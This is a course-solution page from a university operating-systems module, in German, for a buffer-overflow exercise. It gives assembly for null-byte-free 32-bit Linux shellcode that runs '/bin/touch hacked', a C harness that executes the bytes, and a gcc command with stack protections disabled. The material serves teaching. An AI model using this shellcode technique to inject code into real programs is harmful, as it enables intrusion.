 Lehrstuhl für Betriebssysteme Module Abschlussarbeiten
Aufgabe 11.2
Aufgabe 11.3
Aufgabe 11.4
Kapitel 12
Übersicht
Aufgabe 12.1
Aufgabe 12.2
Kapitel 13
Übersicht
Aufgabe 13.1
Aufgabe 13.2
Aufgabe 13.3
Aufgabe 13.4
Kapitel 14
Übersicht
Aufgabe 14.1
Kapitel 15
Aufgabe 14.1:
Buffer-Overflow
Aufgabenstellung Vorlagen Lösung
Im Folgenden der Assemblercode für fasm:
touch_hacked.asm
format binary as 'h'
use32
db '"'
start:
xor eax, eax ; Statt "mov eax, 0"
jmp short data1
; esp+12: Zeiger auf filename
; esp+ 8: NULL
; esp+ 4: Zeiger auf argv1
; esp+ 0: Zeiger auf argv0
code1:
mov ebx, [esp+12] ; ebx zeigt jetzt auf filename
xor ecx, ecx ; Offset 10 wird als LF in strlen interpretiert
mov cl, 5 ; daher so umstaendlich
add cl, 5
mov [ebx+ecx], al ; Setzt das Nullbyte in filename
mov ecx, esp ; argv liegt auf dem Stack
mov edx, [ecx] ; edx zeigt jetzt auf argv0. "mov edx, [esp]" würde ein Nullbyte erzeugen
mov [edx+5], al ; Setzt das Nullbyte in argv0
mov edx, [ecx+4] ; edx zeigt jetzt auf argv1
mov [edx+6], al ; Setzt das Nullbyte in argv1
xor edx, edx ; Statt "mov edx, 0"
mov al, 11 ; syscall 11 (execve)
int 0x80
data3:
call code1 ; Legt einen Zeiger auf argv0 auf den Stack
argv0 db 'touch', '0'
data2:
push eax ; Legt NULL auf den Stack
call data3 ; Legt einen Zeiger auf argv1 auf den Stack
argv1 db 'hacked', '0'
data1:
call data2 ; Legt einen Zeiger auf filename auf den Stack
filename db '/bin/touch', '0'
groesse = $-1
db groesse*3 dup 0
db '";'
repeat groesse
load char byte from groesse+1-%
char1 = ((char shr 4) and $0F) or '0'
char2 = (char and $0F) or '0'
if char1 > '9'
char1 = char1 + 7
end if
if char2 > '9'
char2 = char2 + 7
end if
store byte '\' at (groesse-%)*4+1
store byte 'x' at (groesse-%)*4+2
store byte char1 at (groesse-%)*4+3
store byte char2 at (groesse-%)*4+4
end repeat
Nach dem assemblieren mit
fasm touch_hacked.asm
sollte eine Datei touch_hacked.h erzeugt werden, die eine Zeichenkettendeklaration der Form
"\x31\xC0\xEB\x39\x8B\x5C\x24\x0C\x31\xC9\xB1\x05\x80\xC1\x05\x88\x04\x0B\x89\xE1..."
enthält. Sie wird in folgendes C-Programm eingebunden, das den Schadcode auf den Stack kopiert und dann
dort ausführt, wodurch eine leere Datei hacked im aktuellen Arbeitsverzeichnis angelegt werden sollte:
touch_hacked.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char shellcode[] =
#include "touch_hacked.h"
int main(int argc, char *argv[]) {
// Zuerst den Shellcode in einen Speicherbereich kopieren, in den auch geschrieben werden darf.
char* mem = malloc(280);
memcpy(mem, shellcode, 280);
// Nun den Shellcode ausführen
void (*shell)() = (void*)mem;
shell();
printf("Diese Zeile sollte niemals ausgegeben werden.\n");
}
Dieses Programm muss mit zusätzlichen Compilerflags kompiliert werden, um einige Sicherheitsvorkehrungen
abzuschalten:
gcc -m32 touch_hacked.c -g -z execstack -o touch_hacked
Edit this page Last updated on 10/8/2021 by Florian Dittrich
Previous
« Kapitel 14: Sicherheitsaspekte
Next
Kapitel 15: Betriebssystemarchitekturen »
hhu.
Copyright © 2021 Heinrich Heine University. Built with Docusaurus. Impressum und Datenschutz